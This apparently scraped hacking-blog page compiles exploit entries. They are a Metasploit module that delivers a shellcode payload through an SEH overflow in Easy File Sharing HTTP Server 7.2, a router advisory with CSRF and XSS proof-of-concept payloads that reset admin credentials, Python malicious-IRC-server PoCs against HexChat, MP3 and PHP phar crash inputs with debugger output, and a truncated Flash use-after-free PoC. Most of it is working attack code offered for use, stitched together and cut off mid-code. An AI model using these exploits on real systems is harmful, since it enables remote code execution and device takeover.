##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::Seh
def initialize(info = {})
super(update_info(info,
'Name' => 'Easy File Sharing HTTP Server 7.2 SEH Overflow',
'Description' => %q{
This module exploits a SEH overflow in the Easy File Sharing FTP Server 7.2 software.
},
'Author' => 'Starwarsfan2099 <starwarsfan2099[at]gmail.com>',
'License' => MSF_LICENSE,
'References' =>
[
[ 'EDB', '39008' ],
],
'Privileged' => true,
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Payload' =>
{
'Space' => 390,
'BadChars' => "\x00\x7e\x2b\x26\x3d\x25\x3a\x22\x0a\x0d\x20\x2f\x5c\x2e",
'StackAdjustment' => -3500,
},
'Platform' => 'win',
'Targets' =>
[
[ 'Easy File Sharing 7.2 HTTP', { 'Ret' => 0x10019798 } ],
],
'DefaultOptions' => {
'RPORT' => 80
},
'DisclosureDate' => 'Dec 2 2015',
'DefaultTarget' => 0))
end
def print_status(msg='')
super("#{peer} - #{msg}")
end
def exploit
connect
print_status("Sending exploit...")
sploit = "GET "
sploit << rand_text_alpha_upper(4061)
sploit << generate_seh_record(target.ret)
sploit << make_nops(19)
sploit << payload.encoded
sploit << make_nops(7)
sploit << rand_text_alpha_upper(4500 - 4061 - 4 - 4 - 20 - payload.encoded.length - 20)
sploit << " HTTP/1.0\r\n\r\n"
sock.put(sploit)
print_good("Exploit Sent")
handler
disconnect
end
end
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863592422
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
_ _ _ _
| | | | | |
___ _ ____ _____| | | | __ _| |__ ___
/ _ \| '__\ \ /\ / / _ \ | | |/ _` | '_ \/ __|
| (_) | | \ V V / __/ | | | (_| | |_) \__ \
\___/|_| \_/\_/ \___|_|_|_|\__,_|_.__/|___/
Security Adivisory
2016-04-03
www.orwelllabs.com
Twitter:@orwelllabs
magicword: d0ubl3th1nk1ng...
Overview
=======
Technical Risk: high
Likelihood of Exploitation: medium
Vendor: PQI Group
Affected Products: PQI Air Pen Express - Wireless Router 6W51-0000R2 and
6W51-0000R2XXX
Credits: Discovered and researched by Orwelllabs
Adivisory URL:
http://www.orwelllabs.com/2016/04/pqi-air-pen-express-wireless-router.html
Issues
=====
I. Multiple Cross-Site Request Forgery (CSRF) (CWE-352)
II. Multiple Stored Cross-site Scripting (CWE-79)
III. Multiple Reflected Cross-Site Scripting (CWE-79)
IV. Insecure Direct Request
V. Insecure Default Permissions (CWE-276)
VI. No SSL
background
=========
The smart lipstick-shaped PQI Air Pen express is the world's smallest
wireless router/access point combo you can get today.
PQI Air Pen express can be powered via an external adapter or a powered USB
port on your computer and provide a excellent wireless expreience for
everyone.
I. Cross-Site Request Forgery (CSRF) (CWE-352)
```````````````````````````````````````````````````````````````````````
If a user visits a page bellow, this will set the administrative credential
for PQI Air Pen express to "root:r00t"
<html>
<!-- CSRF PoC -->
<body>
<form action="http://{airpenXweb}/goform/setSysAdm" method="POST">
<input type="hidden" name="admuser" value="root" />
<input type="hidden" name="admpass" value="r00t" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
The attacker can also abuse of the multiple XSS in this device to exploit
this vulnerability, something like this to set the same cred 'root:r00t'
http://
{airpenXweb}/goform/setWizard?connectionType=DHCP&ssid=%3Cscript%20src=%22
http://airpenXweb/goform/setSysAdm?admuser=root&admpass=r00t%22%3E%3C/script%3E%3C!--
The following poc will set the credential to access point to "3groot:3g00t"
(and of course, any other value could be set in this way.)
<html>
<!-- CSRF PoC2 -->
<body>
<form action="http://{airpenXweb}/goform/setWan" method="POST">
<input type="hidden" name="connectionType" value="DHCP" />
<input type="hidden" name="staticIp" value="xxx.xxx.xxx.xxx" />
<input type="hidden" name="staticNetmask" value="255.255.255.0"
/>
<input type="hidden" name="staticGateway"
value="xxx.xxx.xxx.xxx" />
<input type="hidden" name="staticPriDns" value="xxx.xxx.xxx.x"
/>
<input type="hidden" name="staticSecDns" value="xxx.xxx.xxx.x"
/>
<input type="hidden" name="hostname" value="" />
<input type="hidden" name="pppoeUser" value="pppoe_user" />
<input type="hidden" name="pppoePass" value="pppoe_passwd" />
<input type="hidden" name="pppoePass2" value="pppoe_passwd" />
<input type="hidden" name="pppoeOPMode" value="KeepAlive" />
<input type="hidden" name="pppoeRedialPeriod" value="60" />
<input type="hidden" name="pppoeIdleTime" value="5" />
<input type="hidden" name="l2tpServer" value="l2tp_server" />
<input type="hidden" name="l2tpUser" value="l2tp_user" />
<input type="hidden" name="l2tpPass" value="l2tp_passwd" />
<input type="hidden" name="l2tpMode" value="0" />
<input type="hidden" name="l2tpIp" value="192.168.1.1" />
<input type="hidden" name="l2tpNetmask" value="255.255.255.0"
/>
<input type="hidden" name="l2tpGateway" value="192.168.1.254"
/>
<input type="hidden" name="l2tpOPMode" value="KeepAlive" />
<input type="hidden" name="l2tpRedialPeriod" value="60" />
<input type="hidden" name="pptpServer" value="pptp_server" />
<input type="hidden" name="pptpUser" value="pptp_user" />
<input type="hidden" name="pptpPass" value="pptp_passwd" />
<input type="hidden" name="pptpMode" value="0" />
<input type="hidden" name="pptpIp" value="192.168.1.1" />
<input type="hidden" name="pptpNetmask" value="255.255.255.0"
/>
<input type="hidden" name="pptpGateway" value="192.168.1.254"
/>
<input type="hidden" name="pptpOPMode" value="KeepAlive" />
<input type="hidden" name="pptpRedialPeriod" value="60" />
<input type="hidden" name="APN3G" value="" />
<input type="hidden" name="PIN3G" value="" />
<input type="hidden" name="Dial3G" value="" />
<input type="hidden" name="User3G" value="3groot" /> < -- 3G
User
<input type="hidden" name="Password3G" value="3gr00t" /> <-- 3G
Password
<input type="hidden" name="Dev3G" value="Auto" />
<input type="hidden" name="macCloneEnbl" value="0" />
<input type="hidden" name="macCloneMac" value="" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
II. Stored Cross-site Scripting (CWE-79)
``````````````````````````````````````````````````````````
"Wide Area Network (WAN) Settings"
# PocParameter: "hostname"
http://{airpenXweb}/goform/setWan?connectionType=DHCP&staticIp=xxx.xxx.xxx.xxx&staticNetmask=255.255.255.0&staticGateway=&staticPriDns=&staticSecDns=xxx.xxx.xxx.xxx&hostname=[
* STOREDXSS
*]&pppoeUser=pppoe_user&pppoePass=pppoe_passwd&pppoePass2=pppoe_passwd&pppoeOPMode=KeepAlive&pppoeRedialPeriod=60&pppoeIdleTime=5&l2tpServer=l2tp_server&l2tpUser=l2tp_user&l2tpPass=l2tp_passwd&l2tpMode=0&l2tpIp=192.168.1.1&l2tpNetmask=255.255.255.0&l2tpGateway=192.168.1.254&l2tpOPMode=KeepAlive&l2tpRedialPeriod=60&pptpServer=pptp_server&pptpUser=pptp_user&pptpPass=pptp_passwd&pptpMode=0&pptpIp=192.168.1.1&pptpNetmask=255.255.255.0&pptpGateway=192.168.1.254&pptpOPMode=KeepAlive&pptpRedialPeriod=60&APN3G=&PIN3G=&Dial3G=&User3G=&Password3G=&Dev3G=Auto&macCloneEnbl=0&macCloneMac=
"Webs URL Filter Settings"
# PocParameter: "addURLFilter"
http://{airpenXweb}/goform/websURLFilter?addURLFilter=[ *STOREDXSS*
]&addwebsurlfilter=Add
Request in this page will show a pop-up with a content of javascript
payload:
http://{airpenXweb}/firewall/content_filtering.asp
# Parameter: "addHostFilter"
http://{airpenXweb}/goform/websHostFilter?addHostFilter=[ *STOREDXSS*
]&addwebscontentfilter=Add
III. Reflected Cross-Site Scripting (CWE-79)
``````````````````````````````````````````````````````````````
Virtually all application inputs are vulnerable to cross-site scripting,
since it is not carried out any validation of the data provided by the
user.
Bellow are some examples:
"Basic Wireless Settings"
# PocParameter: "mssid_0"
http://{airpenXweb}/goform/wirelessBasic?radiohiddenButton=2&wifihiddenButton=2&wirelessmode=9&bssid_num=1&mssid_0=[*
XSS *
]&mssid_1=&mssid_2=&mssid_3=&mssid_4=&mssid_5=&mssid_6=&mssid_8=&mssid_9=&mssid_10=&mssid_11=&mssid_12=&mssid_13=&mssid_14=&mssid_15=&broadcastssid=1&apisolated=0&mbssidapisolated=0&sz11gChannel=1&n_mode=0&n_bandwidth=1&n_gi=1&n_mcs=33&n_rdg=1&n_extcha=1&n_stbc=1&n_amsdu=0&n_autoba=1&n_badecline=0&n_disallow_tkip=1&n_2040_coexit=1&tx_stream=1&rx_stream=1
# PocParameter: "ssid"
http://{airpenXweb}/goform/setWizard?connectionType=DHCP&ssid=[ * XSS *
]&security_mode=Disable&wzsecureAlgorithm=AES
# PocParameter: "hostname"
http://{airpenXweb}/goform/setWan?connectionType=[ -*- XSS
-*-]&staticIp=xxx.xxx.xxx.xxx&staticNetmask=255.255.255.0&staticGateway=xxx.xxx.xxx.xxx&staticPriDns=xxx.xxx.xxx.xxx5&staticSecDns=203.185.0.36&hostname=tiat&pppoeUser=pppoe_user&pppoePass=pppoe_passwd&pppoePass2=pppoe_passwd&pppoeOPMode=KeepAlive&pppoeRedialPeriod=60&pppoeIdleTime=5&l2tpServer=l2tp_server&l2tpUser=l2tp_user&l2tpPass=l2tp_passwd&l2tpMode=0&l2tpIp=192.168.1.1&l2tpNetmask=255.255.255.0&l2tpGateway=192.168.1.254&l2tpOPMode=KeepAlive&l2tpRedialPeriod=60&pptpServer=pptp_server&pptpUser=pptp_user&pptpPass=pptp_passwd&pptpMode=0&pptpIp=192.168.1.1&pptpNetmask=255.255.255.0&pptpGateway=192.168.1.254&pptpOPMode=KeepAlive&pptpRedialPeriod=60&APN3G=&PIN3G=&Dial3G=&User3G=%3Cscript%3Ealert%281%29%3C/script%3E&Password3G=&Dev3G=Auto&macCloneEnbl=0&macCloneMac=
# Parameter: "admpass"
http://{airpenXweb}/goform/setSysAdm?admuser=root&admpass=[ -*- XSS -*- ]
IV. Insecure Direct Request
````````````````````````````````````````
This device allows remote attackers to obtain sensitive information,
including all credentials available via direct request to
/cgi-bin/ExportSettings.sh.
PoC:
http://{airpenXweb}/cgi-bin/ExportSettings.sh
V. Insecure Default Permissions (CWE-276)
``````````````````````````````````````````````````````````````
In the device description (on the Vendor's site) it is very clear that the
priority is to
facilitate everything for you, including setting. Therefore it is not
mandatory that a password
is configured for the web interface and not to connect to the AP, this way
you can find hundreds
of these completely unprotected APs.
VI. No SSL
``````````````````
Any action, whether sensitive or not is transmitted in plain text because
HTTPS is not used and no step.
POST /goform/setSysAdm HTTP/1.1
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0) Gecko/20100101
Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://xxx.xxx.xxx.xxx/adm/management.asp
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
admuser=ORWL_user&admpass=ORWL_pass
Timeline
=======
2015-10-25 - Issues discovered
2015-11-04 - Vendor contacted
2015-12-12 - Another attempt to contact the Vendor...
2016-02-26 - Public Disclosure
* There is no easy way to contact the vendor. Emails sent remain unanswered
and forms site contacts as well.
#!/usr/bin/python
#
####################
# Meta information #
####################
# Exploit Title: Hexchat IRC client - CAP LS Handling Stack Buffer Overflow
# Date: 2016-02-07
# Exploit Author: PizzaHatHacker
# Vendor Homepage: https://hexchat.github.io/index.html
# Software Link: https://hexchat.github.io/downloads.html
# Version: 2.11.0
# Tested on: HexChat 2.11.0 & Linux (64 bits) + HexChat 2.10.2 & Windows 8.1 (64 bits)
# CVE : CVE-2016-2233
#############################
# Vulnerability description #
#############################
'''
Stack Buffer Overflow in src/common/inbound.c :
void inbound_cap_ls (server *serv, char *nick, char *extensions_str, const message_tags_data *tags_data)
In this function, Hexchat IRC client receives the available extensions from
the IRC server (CAP LS message) and constructs the request string to indicate
later which one to use (CAP REQ message).
This request string is stored in the fixed size (256 bytes) byte array
'buffer'. It has enough space for all possible options combined, BUT
it will overflow if some options are repeated.
CVSS v2 Vector (AV:N/AC:L/Au:N/C:P/I:P/A:P)
CVSS Base Score : 7.5
Impact Subscore : 6.4
Exploitability Subscore : 10
'''
####################
# Proof of Concept #
####################
'''
* Install Hexchat IRC Client
* Run this Python script on a (server) machine
* Connect to the server running the script
* Results : Hexchat will crash (most probably access violation/segmentation fault)
'''
import socket
import sys
import time
# Exploit configuration
HOST = ''
PORT = 6667
SERVERNAME = 'irc.example.com'
OPTIONS = 'multi-prefix ' * 100 # 13*100 = 1300 bytes > 256 bytes
# Create server socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
sock.bind((HOST, PORT)) # Bind to port
sock.listen(0) # Start listening on socket
print 'Server listening, waiting for connection...'
conn, addr = sock.accept()
print 'Connected with ' + addr[0] + ':' + str(addr[1]) + ', sending packets...'
conn.send(':' + SERVERNAME + ' CAP * LS :' + OPTIONS + '\r\n')
# Wait and close socket
conn.recv(256)
sock.close()
print 'Done.'
except socket.error as msg:
print 'Network error : ' + str(msg[0]) + ' ' + msg[1]
#!/usr/bin/python
#
####################
# Meta information #
####################
# Exploit Title: Hexchat IRC client - Server name log directory traversal
# Date: 2016-01-26
# Exploit Author: PizzaHatHacker
# Vendor Homepage: https://hexchat.github.io/index.html
# Software Link: https://hexchat.github.io/downloads.html
# Version: 2.11.0
# Tested on: HexChat 2.11.0 & Linux (64 bits)
# CVE : CVE-2016-2087
#############################
# Vulnerability description #
#############################
'''
Server Name Directory Traversal in src/common/text.c :
static char * log_create_pathname (char *servname, char *channame, char *netname)
In this function, channame (channel name) and netname (network name as
configured in the client software) are sanitized to prevent directory
traversal issues when creating a logfile BUT servname (server-provided
information) is NOT sanitized before possibly being injected into
the file path via the 'log_insert_vars' function call.
This bug could be triggered in the special (non-default) configuration
where a user would have :
* Enabled logging (Settings > Preferences > Chatting > Logging)
* Used a pattern containing '%s' in the log filepath (instead
of the default = '%n\%c.log').
When connecting to a malicious server, Hexchat IRC client may create or modify
arbitrary files on the filesystem with the permissions of the IRC client user
(non-root). For example, the following directories are accessible easily :
* <Hexchat-Conf>/addons : Executable plugin files that are automatically loaded
when starting Hexchat IRC client
* <Hexchat-Conf>/logs : ALL logfiles (from other servers too)
* <Hexchat-Conf>/scrollback : Scrollback text that is automatically
loaded when entering a channel/server (this may trigger further bugs)
* <Hexchat-Conf>/sounds : Sounds that may be played on demand via CTCP
SOUND messages (this could also trigger further bugs)
* etc.
CVSS v2 Vector : (AV:N/AC:H/Au:N/C:N/I:P/A:P)
CVSS Base Score : 4
Impact Subscore : 4.9
Exploitability Subscore : 4.9
'''
####################
# Proof of Concept #
####################
'''
* Install Hexchat IRC Client
* Settings > Preferences > Chatting > Logging : Enable logging and use the log
filepath pattern : '%s\%c.log' (without the quotes)
* Run this Python script on a (server) machine
* Connect to the server running the script
* Results : A 'PIZZA' directory will appear in <Hexchat-Conf>/PIZZA instead
of something like <Hexchat-Conf>/logs/___PIZZA
'''
import socket
import sys
import time
# Exploit configuration
HOST = ''
PORT = 6667
SERVERNAME = '../PIZZA'
# Create server socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
sock.bind((HOST, PORT)) # Bind to port
sock.listen(0) # Start listening on socket
print 'Server listening, waiting for connection...'
conn, addr = sock.accept()
print 'Connected with ' + addr[0] + ':' + str(addr[1]) + ', sending packets...'
conn.send(':' + SERVERNAME + ' 001 bob :Welcome to the Internet Relay Network\r\n')
# Wait and close socket
conn.recv(256)
sock.close()
print 'Done.'
except socket.error as msg:
print 'Failure binding to port : ' + str(msg[0]) + ' ' + msg[1]
# Exploit Title: Xion Audio Player <= 1.5 (build 160) - Crash PoC
# Date: 01-04-2016
# Software Link: http://www.r2.com.au/downloads/files/xion-audio-player-v1.5b160.zip
# Homepage: http://www.xionplayer.com/
# Exploit Author: Charley Celice (stmerry)
# Contact: https://twitter.com/charleycelice
#
# Category: Crash PoC
# Tested on: Windows XP SP3 English
# Details: Overflowing title/artist tags on an *.mp3 seems to crash the software.
# (works on both standalone/portable versions)
use MP3::Tag;
$mp3 = MP3::Tag->new('legit.mp3'); # whatever mp3 you got handy
$mp3->title_set('A' x 5000); # title/artist tags
$mp3->artist_set('A' x 5000); # may vary although both seems to be needed
$mp3->update_tags();
$mp3->close();
print "[*] Completed.\n";
# Exploit Title: Invalid memory write in phar on filename with \0 in name
# Date: 2016-03-19
# Exploit Author: @vah_13
# Vendor Homepage: https://secure.php.net/
# Software Link: https://github.com/php/php-src
# Version: 5.5.33
# Tested on: Linux
Test script:
---------------
cat test.php
-------------------
<?php
$testfile = file_get_contents($argv[1]);
try {
$phar = new Phar($testfile);
$phar['index.php'] = '<?php echo "https://twitter.com/vah_13 ?>';
$phar['index.phps'] = '<?php echo "BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"; ?>';
$phar->setStub('<?php
Phar::webPhar();
__HALT_COMPILER(); ?>');
} catch (Exception $e) {
print $e;
}?>
----------------------------------------------------------------------------------
PoC 1
root@TZDG001:/tmp/data2# base64 ret/crash13
CkTJu4AoZHKCxhC7KlDNp2g5Grx7JE092+gDAADJVR1EZS8vL/oAAPovLy8v5y8vLy9lZWVlZWVl
DAwMC+MMDAwMDM4MDAwgBwwMDAwMDAxQDC8uLi8jLy88Ly8u+C8vLxERERERERERpXRDbnQgdGhh
dCBtVnJrV3h4eHh4eNt4eHh4eHh4eHh4eHh4eHh4eHh4eHh4eHh4eHh4ePh4Ly8vLy8vLy8vLy8v
Ly8vLy8vLy8vLy8vLkYvLy8vLy8vLy8vLy9kJy8vLy8vLy8vLy8v8+TzMZovLysvLy8vL3l5eXl5
eXl5eXkpIHsEAAYgICAveHh4eHh4eHh4eAF4AAJ4eP8vIExvYWQgY29tbWFuZChTgG5lIHV0aWxp
dHkKICAgIGluY2yKZGUuLi4uLi4uLi4uPCYuLi4ucG1kLnBoYXIudmVKCiAgJCAvLyBSdegDIGxp
bmUgTW50ZXJmYWxlCiAgIBxleGkAAP//SFBNRFxUZXh0VUl5Q29tbWFuZAAANwAAAHNyY1Rf/39N
UElMRVIodjsgPz4MChAAAAANAgAAEP//+QEAAAAAAAAiAAAqAAAAlnJjL21haW4vlA8uLlEvci8u
LhAA2GVzZXRzL2NsZWFucipeTUxSZW5kZXLJYEC2IQAAAABjb3JlrgAAAAAAI2OcwrYAAAAAAA0A
NwAAAHMASRwAc2V0cy91bndzcmMAnjgjW7gwgAAAcmMAAgAAADN1bGVzZXRzL2MgAAAAb///f/9p
YWwueG1s4BIAAB+u4VZzcmMvbWFpbi9yZXNvdXJpZ24ueABzcmMvbQA9dr2itiEASRyXl5eXl5eX
l5etl5eXlwAMc3JjL21hW24v6Bvzb3VyY2VzL3J1//+AAHR0dHR0dHR0dHR0dHR0dHR0dHR0dHR0
dHR0dHR0WWV0cy9uYRwcMBwcHBwcHBwcAB+u4TSoCwD1A3lvdXJjZXMvdmVsb2Qxmi9LZ01yAB+u
4RgAACCu4VbjDy5nLnhtbP8vAC4uLjwmLnh4eHh4eHh4eHh4+HgZLy8vLi4ucG1kLnBoL3Jlc291
cmNjZXNzcgCAAAAuGnVzc3IvLg0AAHFF7BMAc3JjL/9haW4vcGhwL1BIUE1EL1BhcnMnJycnJycn
JycnJycnJyfnAAAKQ5bxci5waHBtGAAAH67hGAAAH67hVuMPLi5RLy8vLy8vc3JW4QcAANevurC2
IQAAAAcAACwvdXNyLy4uL1KHAK78Vm4vcGhwL1BIUE1EL1JlbmRlcmVyKl5NTFJlbmRlcslgQLYh
AAAAAAAAGwABAHNyYy9tYWluL3BoNy9QSFBNRC9SdVRlLnCAcDIYAAAfruEAAHNyYy9tYWluL3AA
iy0AAABzcmMAAFeu4VYwCAAAPXa9oi8vLy8vLy8vLy8vLy8vLy8vL28v8+TzOoAAAGhwL1D/CzpE
ZXZlbG9kMZovbmdNZXRob2QQcGiKlgwAIAAAAFb8BQAAI2OcwrYhAAAAACAANwAAAGNyYy9tYc7O
zs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs4AEa7hVnNyYy+A////L9YhzLYhAADg////MXBo
cC9QSFBNRC9PdW1hf24vcGhwL1BIUGFEUFBQUFBQUFByYy9tYWluL3BocC9QSFBNRC9SdWxML0Rl
c2lnZy9Ub29PYW55TWV0aG9kfy4fruFWYy9tYWluL3BocC9QSFBNRC9SdWxlL0Rlc2lnbi8vRGV2
ZWxvZFxlbnRDbwMAAGMvbQA9dr2itiEASRwAcG1kLnARruFWjwUF//8FcIWYAAIAAAAvLi4v////
/3JILi4vLi91c3IvLi4AADYAAABecmMvUEhQTUQvUnVsZS9EZXNpZ1svV2VpAGhwAAAAc3JjLy8v
LwAAAQDk8zGaLy//L1J1bGUvRJCQkJBAkJCQkJDQkJBzkJCQkJCQkJCQkJCQkJCQkG50cm9w6HAu
LgAAAQAuLi4uLi4uLi4uL1BIUE1EL091bWFpdi9waHAvUEhQTURlcgAEQ2hpbGRyZW4ucGhwbQsA
AB+u4VZ+BQAAgLP4+7Yh3////wAOAAAfruxWbQYAADplbi4vdf//Ly4u5i4vdQBkHwAD6AAD6AAN
ADcuLhAA2DUAAAAyAAAAc3JkLy8uLi8uL1Jzci4vdXNycGguUS8vLy9/AAAAL3Vzci+uQi8uL3Vz
ci8vLi98c3IvLhciLi91c3IvLi4vdXOALy4uL/////9ldHMvYyAAAABv//9//2lhbC54tbW1tbW1
tbW1tbW1vABjL+ZJTnUgZC4vc5QPAAAEAHIvLi4vdXNyLy4uLy4vdXNyLy4AZC4vAQAAAC4uL3UQ
AC8uLi8uL3Vzby4vdXNyDy4uUS8vLy8vL3NyLy4vc3IvLi4odXNyAAIAAC4vdXNzci8uLi91e3Iv
rkIvLmRvci9hdRAA2DVXu7YhABcuL3Vzci8uAS8u
(gdb) r test.php ret/crash13
Starting program: /tmp/php-7.0.4/sapi/cli/php test.php ret/crash13
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
zend_string_init (persistent=0, len=2, str=0x121a64c "->") at
/tmp/php-7.0.4/Zend/zend_string.h:157
157 zend_string *ret = zend_string_alloc(len, persistent);
(gdb) i r
rax 0xae6572 11429234
rbx 0x7fffffffa880 140737488332928
rcx 0x64c 1612
rdx 0x2 2
rsi 0x3 3
rdi 0xae658a 11429258
rbp 0x2 0x2
rsp 0x7fffffffa7e0 0x7fffffffa7e0
r8 0xfffffffffffffffb -5
r9 0x1 1
r10 0x3 3
r11 0x1214fc0 18960320
r12 0x1206b7a 18901882
r13 0x4 4
r14 0x121a64c 18982476
r15 0x7fffffffa880 140737488332928
rip 0xd531b4 0xd531b4 <add_assoc_string_ex+116>
eflags 0x10206 [ PF IF RF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0
*****************************************************************
PoC 2
root@dns:~/php-src# base64 ./bck_out/6648
Ly4vdXNyLy4uLy4vdXNy4uLi4uLi4uLi4uLi4uLi4uLi4uLit7e3t7dhI1VmbH8AIGdsb1Rh/39i
b25ziGFudCB0AYCAIG1QX1CKRQAAgABFQVMsJywgJ3BoYXInKXNfLy4uLy4vU3NyLy4uL31zci8u
LjwuL3Vzci8ubWFxUGhhciggJ3Bokm1kLnBoYXIAAAB/CgovL4iInoiIiIiIiIh1Li9//+ggQ29u
ZmlndXJcB2lCY2x1ZC91c3IvLoiJiIiIiKKIiIiIXFxcXFxHXFxcXFxcXFxcXFxciA0uL3VzcmUg
cC8uLi91c3IvLi4uL3MQLy4ULxEvgHNyNiBpbmNsdWQv9G8gdXNcIHRoaXMgcGhhctlzZXRfaW5j
iYgmMSYmJiY4/e3t7WFyI2VmaW5lIGdsb1T/FhYWFhYWFhYWFhYWFhYWFhYWFhYWaGFyJyk7Co5k
ZV9wYXRoKCkpOxYKaWYgKGlzjn+UKCRhcmV2KSAmJiByZWEvdXNyLy4QLy4vdXNyLy4uL31zci8u
LjwuL3Vzci8u5i91c3IvLi4vLi91c3IuLj0ndXNyLy4uEADJci8uJi8uL3VzEC9AEhwuL3NyLy4u
L3Vzci8uLi8uL2lziz4uLi8uL3Vzci8oLi91bmNsdWQvdVNyLy6IiIikiIiIcwAgLi5y3zouLy4v
JiYmJlMmJiYmOBDt7e0=
./bck_out/6648
==4103== Source and destination overlap in memcpy(0x6e5d800, 0x6e5d798, 291)
==4103== at 0x4C2D75D: memcpy@@GLIBC_2.14 (vg_replace_strmem.c:915)
==4103== by 0x6AD1B5: _estrdup (zend_alloc.c:2558)
==4103== by 0x6880FD: php_stream_display_wrapper_errors (streams.c:152)
==4103== by 0x68AE4B: _php_stream_opendir (streams.c:1994)
==4103== by 0x5E986A: spl_filesystem_dir_open (spl_directory.c:236)
==4103== by 0x5ED77F: spl_filesystem_object_construct (spl_directory.c:724)
==4103== by 0x6C1655: zend_call_function (zend_execute_API.c:878)
==4103== by 0x6EBF92: zend_call_method (zend_interfaces.c:103)
==4103== by 0x5A44A8: zim_Phar___construct (phar_object.c:1219)
==4103== by 0x75D143: ZEND_DO_FCALL_SPEC_RETVAL_UNUSED_HANDLER
(zend_vm_execute.h:1027)
==4103== by 0x70CFBA: execute_ex (zend_vm_execute.h:423)
==4103== by 0x76D496: zend_execute (zend_vm_execute.h:467)
==4103==
==4103== Invalid read of size 8
==4103== at 0x6ACEC3: zend_mm_alloc_small (zend_alloc.c:1291)
==4103== by 0x6ACEC3: zend_mm_alloc_heap (zend_alloc.c:1362)
==4103== by 0x6ACEC3: _emalloc (zend_alloc.c:2446)
==4103== by 0x6DC4E0: zend_hash_real_init_ex (zend_hash.c:140)
==4103== by 0x6DC4E0: zend_hash_check_init (zend_hash.c:163)
==4103== by 0x6DC4E0: _zend_hash_add_or_update_i (zend_hash.c:563)
==4103== by 0x6DC4E0: _zend_hash_str_update (zend_hash.c:667)
==4103== by 0x6D21FE: zend_symtable_str_update (zend_hash.h:407)
==4103== by 0x6D21FE: add_assoc_str_ex (zend_API.c:1384)
==4103== by 0x6E8AA6: zend_fetch_debug_backtrace
(zend_builtin_functions.c:2670)
==4103== by 0x6EDB3A: zend_default_exception_new_ex (zend_exceptions.c:213)
==4103== by 0x6D1DBA: _object_and_properties_init (zend_API.c:1311)
==4103== by 0x429178: zend_throw_exception (zend_exceptions.c:877)
==4103== by 0x4292A5: zend_throw_error_exception (zend_exceptions.c:910)
==4103== by 0x42639C: php_error_cb (main.c:1041)
==4103== by 0x427F4B: zend_error (zend.c:1163)
==4103== by 0x426FFD: php_verror (main.c:897)
==4103== by 0x427306: php_error_docref1 (main.c:921)
==4103== Address 0x5c5c5c5c5c5c5c5c is not stack'd, malloc'd or
(recently) free'd
==4103==
==4103==
==4103== Process terminating with default action of signal 11 (SIGSEGV)
==4103== General Protection Fault
==4103== at 0x6ACEC3: zend_mm_alloc_small (zend_alloc.c:1291)
==4103== by 0x6ACEC3: zend_mm_alloc_heap (zend_alloc.c:1362)
==4103== by 0x6ACEC3: _emalloc (zend_alloc.c:2446)
==4103== by 0x6DC4E0: zend_hash_real_init_ex (zend_hash.c:140)
==4103== by 0x6DC4E0: zend_hash_check_init (zend_hash.c:163)
==4103== by 0x6DC4E0: _zend_hash_add_or_update_i (zend_hash.c:563)
==4103== by 0x6DC4E0: _zend_hash_str_update (zend_hash.c:667)
==4103== by 0x6D21FE: zend_symtable_str_update (zend_hash.h:407)
==4103== by 0x6D21FE: add_assoc_str_ex (zend_API.c:1384)
==4103== by 0x6E8AA6: zend_fetch_debug_backtrace
(zend_builtin_functions.c:2670)
==4103== by 0x6EDB3A: zend_default_exception_new_ex (zend_exceptions.c:213)
==4103== by 0x6D1DBA: _object_and_properties_init (zend_API.c:1311)
==4103== by 0x429178: zend_throw_exception (zend_exceptions.c:877)
==4103== by 0x4292A5: zend_throw_error_exception (zend_exceptions.c:910)
==4103== by 0x42639C: php_error_cb (main.c:1041)
==4103== by 0x427F4B: zend_error (zend.c:1163)
==4103== by 0x426FFD: php_verror (main.c:897)
==4103== by 0x427306: php_error_docref1 (main.c:921)
Segmentation fault
Program received signal SIGSEGV, Segmentation fault. zend_mm_alloc_small
(size=<optimized out>, bin_num=16, heap=0x7ffff6000040) at
/root/php_bck/Zend/zend_alloc.c:1291 1291 heap->free_slot[bin_num] =
p->next_free_slot; (gdb) i r rax 0x5c5c5c5c5c5c5c5c 6655295901103053916 rbx
0x8 8 rcx 0x10 16 rdx 0x7ffff60000c0 140737320583360 rsi 0x10 16 rdi 0x120
288 rbp 0x7ffff6000040 0x7ffff6000040 rsp 0x7fffffffa230 0x7fffffffa230 r8
0xf74460 16204896 r9 0x7ffff6013170 140737320661360 r10 0x0 0 r11 0x101 257
r12 0x7ffff605c658 140737320961624 r13 0x7ffff605c640 140737320961600 r14
0x7ffff60561f8 140737320935928 r15 0x8439b8 8665528 rip 0x6acec3 0x6acec3
<_emalloc+115> eflags 0x10206 [ PF IF RF ] cs 0x33 51 ss 0x2b 43 ds 0x0 0
es 0x0 0 fs 0x0 0 gs 0x0 0
https://bugs.php.net/bug.php?id=71860
https://twitter.com/vah_13
https://twitter.com/ret5et
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=451
If Color.setTransform is set to a transform that deletes the field it is called on, a UaF occurs. A PoC is as follows:
var tf:TextField = this.createTextField("tf",1,1,1,4,4)
var n = new Object();
n.valueOf = function () {
trace("here");
tf.removeTextField()
